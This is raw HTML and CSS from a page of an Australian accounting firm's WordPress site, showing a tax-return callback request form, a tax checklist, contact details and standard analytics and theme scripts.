                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_12" class="gfield gfield--type-radio gfield--type-choice horizontal gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_12" ><label class='gfield_label gform-field-label' >Please select service:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_1_12'>
			<li class='gchoice gchoice_1_12_0'>
				<input name='input_12' type='radio' value='Tax Return Via Email'  id='choice_1_12_0' tabindex='10'   />
				<label for='choice_1_12_0' id='label_1_12_0' class='gform-field-label gform-field-label--type-inline'>Tax Return Via Email</label>
			</li>
			<li class='gchoice gchoice_1_12_1'>
				<input name='input_12' type='radio' value='Tax Return Via Phone'  id='choice_1_12_1' tabindex='11'   />
				<label for='choice_1_12_1' id='label_1_12_1' class='gform-field-label gform-field-label--type-inline'>Tax Return Via Phone</label>
			</li></ul></div></li><li id="field_1_3" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_1_3' type='text' value='' class='medium'   tabindex='12'  aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_4" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_1_4' type='text' value='' class='medium'   tabindex='13'  aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_1" class="gfield gfield--type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='medium' tabindex='14'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_9" class="gfield gfield--type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_9" ><label class='gfield_label gform-field-label' for='input_1_9'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_9' id='input_1_9' type='tel' value='' class='medium' tabindex='15'  aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_13" ><label class='gfield_label gform-field-label' for='input_1_13'>Email</label><div class='ginput_container'><input name='input_13' id='input_1_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_13'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Request a Call Back' tabindex='16' onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=1&amp;tabindex=10&amp;theme=legacy' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImVmNGRiZDFmYWVmNDMyMjE0NzRkMTM5OGE1YTBlZmNjIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://moneytax.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://moneytax.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>
</span></p>
</ol>
				</div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_2  et_pb_toggle_close">
				
				
				<h5 class="et_pb_toggle_title">What To Bring? Tax Checklist</h5>
				<div class="et_pb_toggle_content clearfix">
					<h4>Minimum information Required</h4>
<ol class="free-border-ol">
<div class="free-header-border-bottom small"></div>
</p>
<p>We can normally complete your personal tax return provided we have the following minimum information:</p>
<ul>
<li>Name</li>
<li>Tax file number</li>
<li>Date of Birth</li>
</ul>
<p>Often we will be able to access income summaries from employers and interest summaries from banks from our Tax Agent Portal however if you have a rental property then we will definitely need a completed year end summary or some sort of rental statement.</p>
<p>Please download our tax checklist below for more information.<br /> <a class="et_pb_button et_pb_more_button cta equal" href="#">Download Tax Checklist (PDF)</a></p>
</ol>
				</div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle -->
			</div> <!-- .et_pb_accordion -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->

<div class="et_pb_section et_pb_section_5 free-business free-background-overlay et_pb_with_background et_pb_section_parallax et_section_regular">
				
				<div class="et_parallax_bg et_pb_parallax_css" style="background-image: url(https://moneytax.com/wp-content/uploads/2018/05/make-it-happen.jpg);"></div>
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_bg_layout_dark  et_pb_text_align_center  et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Moneytax Financial Centre</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_pb_bg_layout_dark  et_pb_text_align_center  et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Let's Make it Happen.</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_7 final-footer et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_5    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_cta_0 free-header-small et_pb_promo et_pb_bg_layout_light  et_pb_text_align_center et_pb_no_bg">
				
				
				<div class="et_pb_promo_description">
					<h5 class="et_pb_module_header">Contact Moneytax</h5>
					<div class="free-header-border-bottom" style="height: 3px; width: 80px; margin: 32px 0 30px 0;"></div>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://www.google.com.au/maps/place/Moneytax+Financial+Centre/@-33.7817917,151.122109,12z/data=!4m5!3m4!1s0x6b12aa5daa6e84bb:0xd566786365be71c1!8m2!3d-33.763889!4d151.271628" style="color:#666;">1/658 Pittwater Road<br />
Brookvale NSW 2100</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<p>(02) 9905 0777</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=1020704611375258&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-like" data-href="https://www.facebook.com/Moneytax/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_6    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_cta_1 free-header-small et_pb_promo et_pb_bg_layout_light  et_pb_text_align_center et_pb_no_bg">
				
				
				<div class="et_pb_promo_description">
					<h5 class="et_pb_module_header">Navigation</h5>
					<div class="free-header-border-bottom" style="height: 3px; width: 80px; margin: 32px 0 30px 0;"></div>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<p><a style="color:#666;" href="/disclosures">Disclosures</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<p><a style="color:#666;" href="/privacy-policy">Privacy Policy</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_5 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<p><a style="color:#666;" href="/faq">Frequently Asked Questions</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_6 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<p><a style="color:#666;" href="/contact-us">Contact Us</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_7    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_cta_2 free-header-small et_pb_promo et_pb_bg_layout_light  et_pb_text_align_center et_pb_no_bg">
				
				
				<div class="et_pb_promo_description">
					<h5 class="et_pb_module_header">Quicklinks</h5>
					<div class="free-header-border-bottom" style="height: 3px; width: 80px; margin: 32px 0 30px 0;"></div>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_7 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<p><a style="color:#666;" href="/our-services">Our Services</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_8 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<p><a style="color:#666;" href="/xero-accounting">Xero Accounting</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_9 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<p><a style="color:#666;" href="/mortgage-broker">Mortgage Broker</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_10 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<p><a style="color:#666;" href="/wealth-management">Wealth Management</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Moneytax/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info"><p>Liability limited by a scheme approved under Professional Standards Legislation.</p>
<p>© Moneytax Financial Centre 2018</p>
<p>Find us on <a href="https://www.facebook.com/Moneytax/" id="facebook-credits">Facebook</a>.</p>
</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script src="https://moneytax.com/wp-content/plugins/Divi-Ultimate-Plugin/js/jquery.sticky.min.js?ver=5.0.1.1"></script>		<script>
		  jQuery(function($) {
			$(".free-sticky").sticky({topSpacing:0});
		  });
		</script>
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script>
window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.async = true;
    mf.src = "//cdn.mouseflow.com/projects/b5ee8fea-4c2f-4d35-adf2-8f7ce9b6e2a3.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122762373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122762373-1');
</script>
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Nunito+Sans:200,300,regular,500,600,700,800,900,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://moneytax.com/wp-content/themes/moneytax-child/js/homepage.js?ver=6.4.7" id="custom-script2-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-content/themes/moneytax-child/js/accordion.js?ver=6.4.7" id="custom-script3-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-content/themes/moneytax-child/js/individual-tabs.js?ver=6.4.7" id="custom-script4-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-content/themes/moneytax-child/js/modal.js?ver=6.4.7" id="custom-script5-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/moneytax.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moneytax.com\/wp-content\/themes\/moneytax\/images","builder_images_uri":"https:\/\/moneytax.com\/wp-content\/themes\/moneytax\/includes\/builder\/images","et_frontend_nonce":"7913b11cb3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"51b1346c81","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"48051","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moneytax.com/wp-content/themes/moneytax/js/custom.min.js?ver=6.4.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 15:56:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://moneytax.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moneytax.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"4b9a9d0e0f994ef2327b25719e5637da"}}},"hmr_dev":"","public_path":"https:\/\/moneytax.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moneytax.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-content/themes/moneytax/core/admin/js/common.js?ver=3.9" id="et-core-common-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-content/plugins/Divi-Ultimate-Plugin/js/main.js?ver=5.0.1.1" id="divi-ultimate-plugin-main-js-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {gf_global["number_formats"][1] = {"12":{"price":false,"value":false},"3":{"price":false,"value":false},"4":{"price":false,"value":false},"1":{"price":false,"value":false},"9":{"price":false,"value":false},"13":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][1] = { logic: { 3: {"field":{"actionType":"show","logicType":"any","rules":[{"fieldId":"12","operator":"is","value":"Tax Return Via Email"},{"fieldId":"12","operator":"is","value":"Tax Return Via Phone"}]},"nextButton":null,"section":null},4: {"field":{"actionType":"show","logicType":"any","rules":[{"fieldId":"12","operator":"is","value":"Tax Return Via Email"},{"fieldId":"12","operator":"is","value":"Tax Return Via Phone"}]},"nextButton":null,"section":null},1: {"field":{"actionType":"show","logicType":"any","rules":[{"fieldId":"12","operator":"is","value":"Tax Return Via Email"},{"fieldId":"12","operator":"is","value":"Tax Return Via Phone"}]},"nextButton":null,"section":null},9: {"field":{"actionType":"show","logicType":"any","rules":[{"fieldId":"12","operator":"is","value":"Tax Return Via Email"},{"fieldId":"12","operator":"is","value":"Tax Return Via Phone"}]},"nextButton":null,"section":null},0: {"field":{"actionType":"show","logicType":"any","rules":[{"fieldId":"12","operator":"is","value":"Tax Return Via Email"},{"fieldId":"12","operator":"is","value":"Tax Return Via Phone"}]},"section":null} }, dependents: { 3: [3],4: [4],1: [1],9: [9],0: [0] }, animation: 1, defaults: [], fields: {"12":[0,3,4,1,9],"3":[0],"4":[0],"1":[0],"9":[0],"13":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 1, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(1, [3,4,1,9,0], true);jQuery('#gform_wrapper_1').show();jQuery(document).trigger('gform_post_conditional_logic', [1, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 1, fields: null, isInit: true } });} );} } } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0/dist/pretty-checkbox.min.css"/>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://moneytax.com/wp-content/themes/moneytax-child/style.css?ver=1709802912
body_size: 2142
content:
/*--------------------------------------------------------------------------------- Theme Name:   moneytax Theme URI:    https://diviultimate.com Description:  The last child theme you ever need for Divi Wordpress Author:       Divi Ultimate Author URI:   https://diviultimate.com Template:     moneytax Version:      5.0.1 License:      GNU General Public License v2 or later License URI:  http://www.gnu.org/licenses/gpl-2.0.html------------------------------ ADDITIONAL CSS HERE ------------------------------*//*** custom checkboxes ***/span.home-xero{display: inline-block;}.free-menu-hover-1 .free-header-menu nav>ul>li:after{background:#fde428;}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul{border-color:#fde428 !important;}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:#002e5b!important;}/*** Responsive Styles Large Desktop And Above ***/@media all and (min-width: 1405px) {	span.home-xero {margin-top: -80px;} 	#slider-front-page a.et_pb_button.et_pb_more_button {margin-bottom: 10px;margin-top: 33px;}    .free-logo-custom-header img {max-height: 38%;}}/*** Responsive Styles Standard Desktop Only ***/@media all and (min-width: 981) and (max-width: 1404px) {	span.home-xero {margin-top: -80px;}	#slider-front-page a.et_pb_button.et_pb_more_button {margin-bottom: 10px;margin-top: 33px;}    .free-logo-custom-header img {max-height: 38%;}}/*** Responsive Styles Tablet And Below ***/@media all and (max-width: 980px) {#slider-front-page .et_pb_column.et-last-child{    margin-bottom: 30px;}span.home-xero {margin-top: -60px;}}/*** Responsive Styles Tablet Only ***/@media all and (min-width: 768px) and (max-width: 980px) {span.home-xero{margin-top: -80px;display: inline-block;}}/*** Responsive Styles Smartphone Only ***/@media all and (max-width: 767px) {	#slider-front-page a.et_pb_button.et_pb_more_button {margin-top: 23px;}}@media all and (min-width: 480px) and (max-width:766px) {}/*** Responsive Styles Smartphone Portrait ***/@media all and (max-width: 479px) {	#slider-front-page a.et_pb_button.et_pb_more_button {margin-top: 23px;}}.free-border-ol{padding-bottom: 0 !important;line-height: 10px !important;}.free-header-border-bottom.small{margin-top: 0 !important;}div.et_pb_tab_content p{padding-bottom: 24px;}div.menu-services-menu-container ul a{color:rgb(102, 102, 102);}div.menu-services-menu-container ul.menu li a{font-weight: 600;}div.menu-services-menu-container ul.sub-menu li a{font-weight: 400 !important;}div.menu-services-menu-container ul.sub-menu a::before {content: "\35" !important;font-family: ETModules !important;}#menu-header ul.sub-menu a{color:rgb(102, 102, 102) !important;font-weight:400;}#menu-header ul.sub-menu a:hover{text-decoration: underline;background-color:#fff !important;opacity: 1 !important;}#menu-header ul.sub-menu li:hover{background-color:#fff !important;}/*#menu-header ul.sub-menu li:hover{background-color:#fde428;-webkit-transition: none !important;-moz-transition: none !important;-o-transition: none !important;transition: none !important;}#menu-header ul.sub-menu li a:hover{  -webkit-transition: none !important;  -moz-transition: none !important;  -o-transition: none !important;  transition: none !important;}#menu-header ul.sub-menu li a:hover{color:#002e5b!important;font-weight: 700;background-color:#fde428;}#menu-header ul.sub-menu:hover{-webkit-transition: none !important;-moz-transition: none !important;-o-transition: none !important;transition: none !important;}*/a.et_pb_button.et_pb_more_button.cta.slim {margin-top: 21px;margin-bottom: 0;}a.et_pb_button.et_pb_more_button.cta {    color: #002e5b!important;    